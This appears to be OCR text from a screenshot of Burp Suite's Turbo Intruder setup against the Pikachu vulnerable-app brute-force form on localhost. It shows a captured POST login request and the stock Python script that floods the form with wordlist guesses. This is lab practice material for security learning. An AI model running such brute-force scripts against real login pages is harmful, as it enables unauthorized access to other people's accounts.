 Turbo Intruder - 127.0.0.1
美化 Raw Hex MarkInfo \n
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 42
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Search 0高亮
Last code used Choose scripts dir 保存
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=5,
5 requestsPerConnection=100,
6 pipeline=False
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, randstr(i), learn=1)
11 engine.queue(target.req, target.baseInput, learn=2)
12
13 for word in open('/usr/share/dict/words'):
14 engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18 if interesting:
19 table.add(req)
20
攻击